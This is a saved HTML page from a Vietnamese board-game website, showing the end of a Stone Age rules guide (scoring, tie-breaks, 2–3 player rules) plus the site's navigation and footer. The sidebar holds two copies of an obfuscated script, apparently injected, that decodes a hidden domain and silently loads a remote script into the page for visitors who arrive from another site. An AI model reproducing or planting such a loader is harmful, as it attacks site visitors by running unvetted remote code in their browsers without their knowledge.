<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1699 size-medium" src="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-9-776x400.jpg" alt="stone age board game" width="776" height="400" srcset="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-9-776x400.jpg 776w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-9-768x396.jpg 768w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-9-600x309.jpg 600w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-9.jpg 1235w" sizes="auto, (max-width: 776px) 100vw, 776px" /></p>
<p><strong>+ Các tài nguyên còn lại sẽ tính là 1 điểm (không tính lương thực).</strong></p>
<p>Tất các các điểm lấy được đều phải được ghi nhận trên thanh tính điểm. Người cao điểm nhất là người chiến thắng.</p>
<p>Trong trường hợp hòa, người chơi tính tổng của mức động nông nghiệp, giá trị các Tool tile và số lượng Meeple đã sở hữu.</p>
<p><span style="font-size: 120%;"><strong>Luật chơi dành cho 2 đến 3 người chơi</strong></span></p>
<ul>
<li>Với 2 đến 3 người chơi những nơi sau đây chỉ có thể chiếm được 2/3 ở mỗi vòng chơi: <strong>Xưởng công cụ, chòi, ruộng</strong>. Địa điểm thứ 3 sẽ luôn trống trong vòng chơi đó, tùy theo người chơi ở mỗi vòng địa điểm thứ 3 có thể thay đổi.</li>
<li><strong>Với 3 người:</strong> Những khu vực sau đây chỉ có thể <strong>chiếm bởi 2 người:</strong> <strong><span style="color: #00a859;">Rừng,</span> <span style="color: #ff6600;">gò đất sét,</span> <span style="color: #999999;">mỏ đá</span> và</strong> <strong><span style="color: #14e0e0;">sông.</span></strong></li>
<li><strong>Với 2 người:</strong> Những khu vực sau đây chỉ có thể <strong>chiếm bởi 1 người chơi:</strong> <strong><span style="color: #00a859;">Rừng,</span> <span style="color: #ff6600;">gò đất sét,</span> <span style="color: #999999;">mỏ đá</span> và <span style="color: #14e0e0;">sông.</span></strong></li>
<li>Những luật còn lại sẽ không thay đổi.</li>
</ul>
<p><span style="font-size: 130%;"><strong>BÀI VIẾT THAM KHẢO</strong></span></p>
<p><strong><span style="text-decoration: underline;">Xem thêm:</span> <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://boardgamespirit.com/huong-dan-luat-choi-board-game-coup/"><em>Hướng dẫn cách chơi Coup &#8211; Boardgamespirit</em></a></span></strong></p>
<p><strong><span style="text-decoration: underline;">Xem thêm:</span> <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://boardgamespirit.com/huong-dan-luat-choi-patchwork/"><em>Hướng dẫn cách chơi Patchwork &#8211; Boardgamespirit</em></a></span></strong></p>
<p><strong><span style="text-decoration: underline;">Xem thêm:</span> <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://boardgamespirit.com/huong-dan-luat-choi-7-wonders-duel/"><em>Hướng dẫn cách chơi 7 Wonders Duel &#8211; Boardgamespirit</em></a></span></strong></p>
<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=%5B%20H%C6%AF%E1%BB%9ANG%20D%E1%BA%AAN%20%5D%20LU%E1%BA%ACT%20CH%C6%A0I%20STONE%20AGE - https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=%5B%20H%C6%AF%E1%BB%9ANG%20D%E1%BA%AAN%20%5D%20LU%E1%BA%ACT%20CH%C6%A0I%20STONE%20AGE&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Fboardgamespirit.com%2Fhuong-dan-luat-choi-stone-age-board-game%2F" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/&media=https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Board-Games.png&description=%5B%20H%C6%AF%E1%BB%9ANG%20D%E1%BA%AAN%20%5D%20LU%E1%BA%ACT%20CH%C6%A0I%20STONE%20AGE" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/&title=%5B%20H%C6%AF%E1%BB%9ANG%20D%E1%BA%AAN%20%5D%20LU%E1%BA%ACT%20CH%C6%A0I%20STONE%20AGE" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div></div></div>
<footer class="entry-meta text-center">
Bài viết này được đăng trong <a href="https://boardgamespirit.com/category/huong-dan-cach-choi/" rel="category tag">Hướng dẫn &amp; Cách chơi</a>. Đánh dấu <a href="https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/" title="Liên kết thường trực đến [ HƯỚNG DẪN ] LUẬT CHƠI STONE AGE" rel="bookmark">liên kết thường trực</a>.	</footer>
<div class="entry-author author-box">
<div class="flex-row align-top">
<div class="flex-col mr circle">
<div class="blog-author-image">
<img alt='' src='https://secure.gravatar.com/avatar/c72db8ff1fde57fff8eb03c76dc0cbc3a06edf10ca525d810f6662d253ef3cb4?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c72db8ff1fde57fff8eb03c76dc0cbc3a06edf10ca525d810f6662d253ef3cb4?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
</div>
<div class="flex-col flex-grow">
<h5 class="author-name uppercase pt-half">
Boardgamespirit				</h5>
<p class="author-desc small"></p>
</div>
</div>
</div>
<nav role="navigation" id="nav-below" class="navigation-post">
<div class="flex-row next-prev-nav bt bb">
<div class="flex-col flex-grow nav-prev text-left">
<div class="nav-previous"><a href="https://boardgamespirit.com/huong-dan-luat-choi-board-game-coup/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" aria-hidden="true"></i></span> [ HƯỚNG DẪN ] LUẬT CHƠI BOARD GAME COUP</a></div>
</div>
<div class="flex-col flex-grow nav-next text-right">
<div class="nav-next"><a href="https://boardgamespirit.com/meo-choi-ma-soi-giup-nguoi-choi-song-sot-lau-hon/" rel="next">[ TIPS ] MẸO CHƠI MA SÓI GIÚP NGƯỜI CHƠI SÓNG SÓT LÂU HƠN <span class="hide-for-small"><i class="icon-angle-right" aria-hidden="true"></i></span></a></div>		</div>
</div>
</nav>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/huong-dan-luat-choi-stone-age-board-game/#respond" style="display:none;">Hủy</a></small></h3><form action="https://boardgamespirit.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='1600' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-21"><a href="https://boardgamespirit.com/category/gioi-thieu/">Giới thiệu</a> (2)
</li>
<li class="cat-item cat-item-24"><a href="https://boardgamespirit.com/category/huong-dan-cach-choi/">Hướng dẫn &amp; Cách chơi</a> (25)
</li>
</ul>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="78279a5b571d71881dc975313ea98338"></div></div></aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="704942cf70556d374722223e36041be2"></div></div></aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<div id="gap-1520583346" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-1520583346 {
padding-top: 30px;
}
</style>
</div>
<section class="section" id="section_1369358310">
<div class="section-bg fill" >
</div>
<div class="section-content relative">
<div class="row"  id="row-1108042982">
<div id="col-559236978" class="col medium-6 small-12 large-4 medium-col-first"  >
<div class="col-inner"  >
<h5><span style="color: #000000;">Giới thiệu </span></h5>
<p><span style="font-size: 90%; color: #000000;">Board Game Spirit - Nơi bạn tự mình khám phá ra một thế giới hoàn toàn mới do chính bạn làm chủ.</span></p>
<div id="text-2317579475" class="text">
<p><!DOCTYPE html><html><br />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<i class="fa fa-home" style="font-size:16px;color:black"> Thành Phố HCM</i><br />
<i class="fa fa-phone-square" style="font-size:16px;color:black"> 0931857895</i><br />
<i class="fa fa-envelope" style="font-size:16px;color:black"> boardgamespirit@gmail.com</i><br />
</html></p>
<style>
#text-2317579475 {
line-height: 1.25;
}
</style>
</div>
<div class="social-icons follow-icons" style="font-size:70%"><a href="#" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="#" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="#" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="#" data-label="LinkedIn" target="_blank" class="icon primary button circle tooltip linkedin" title="Theo dõi trên LinkedIn" aria-label="Theo dõi trên LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
</div>
</div>
<div id="col-1416707107" class="col medium-12 small-12 large-5"  >
<div class="col-inner"  >
<div class="row row-small"  id="row-839296302">
<div id="col-255608718" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<h5>Điều hướng</h5>
<ul>
<li class="bullet-arrow"><a href="https://boardgamespirit.com/"><span style="font-size: 90%;">Trang chủ</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Giới thiệu</span></li>
<li class="bullet-arrow"><a href="https://boardgamespirit.com/shop-board-game/"><span style="font-size: 90%;">Sản phẩm</span></a></li>
<li class="bullet-arrow"><a href="https://boardgamespirit.com/lien-he/"><span style="font-size: 90%;">Liên hệ</span></a></li>
</ul>
</div>
</div>
<div id="col-447131905" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<h5>Điều hướng</h5>
<ul>
<li class="bullet-arrow"><a href="https://boardgamespirit.com/"><span style="font-size: 90%;">Trang chủ</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Giới thiệu</span></li>
<li class="bullet-arrow"><a href="https://boardgamespirit.com/shop-board-game/"><span style="font-size: 90%;">Sản phẩm</span></a></li>
<li class="bullet-arrow"><a href="https://boardgamespirit.com/lien-he/"><span style="font-size: 90%;">Liên hệ</span></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div id="col-235112585" class="col medium-6 small-12 large-3 medium-col-first"  >
<div class="col-inner"  >
<div class="row"  id="row-655296676">
<div id="col-1889288352" class="col medium-2 small-12 large-2"  >
<div class="col-inner"  >
</div>
</div>
<div id="col-647366070" class="col medium-2 small-12 large-2"  >
<div class="col-inner"  >
</div>
</div>
<div id="col-1686174875" class="col medium-8 small-12 large-8"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1103726836">
<div class="img-inner dark" >
<img width="512" height="512" src="https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini.jpg 512w, https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-400x400.jpg 400w, https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-280x280.jpg 280w, https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-300x300.jpg 300w, https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-100x100.jpg 100w, https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-270x270.jpg 270w, https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-192x192.jpg 192w, https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-180x180.jpg 180w, https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-32x32.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" />						
</div>
<style>
#image_1103726836 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<style>
#section_1369358310 {
padding-top: 0px;
padding-bottom: 0px;
}
</style>
</section>
<div class="absolute-footer light medium-text-center text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
Copyright 2025 © 
<a href="https://www.semtek.com.vn/">Thiết kế website SEMTEK Co,. LTD</a>      </div>
</div>
</div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Lên đầu trang"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://boardgamespirit.com/">
<div class="flex-row relative">
<div class="flex-col search-form-categories">
<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tất cả</option></select>			</div>
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
<i class="icon-search" aria-hidden="true"></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-347"><a href="https://boardgamespirit.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-348"><a href="https://boardgamespirit.com/trang-chu/cac-bai-viet-ve-board-game-khong-the-bo-qua/">Bài viết</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://boardgamespirit.com/category/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://boardgamespirit.com/category/uncategorized/board-game/">Board Game</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://boardgamespirit.com/category/co-va-rubik/">Cờ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://boardgamespirit.com/category/top-board-game/">Top Board Game</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-367"><a href="https://boardgamespirit.com/category/huong-dan-cach-choi/">Hướng dẫn &amp; Cách chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://boardgamespirit.com/shop-board-game/">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://boardgamespirit.com/lien-he/">Liên hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://boardgamespirit.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
<span class="header-account-title">
Login			</span>
</a>
</li>
</ul>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script data-category="functional">
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/boardgamespirit.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764249880" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://boardgamespirit.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https://boardgamespirit.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://boardgamespirit.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-includes/js/comment-reply.min.js?ver=74cd67ecd634a3b89f9a5812d06d4b1a" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be012b37587ee30f1ce639b40dbfaba7","fragment_name":"wc_fragments_be012b37587ee30f1ce639b40dbfaba7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.904 seconds, on December 4, 2025 @ 12:19 am --><!-- via php -->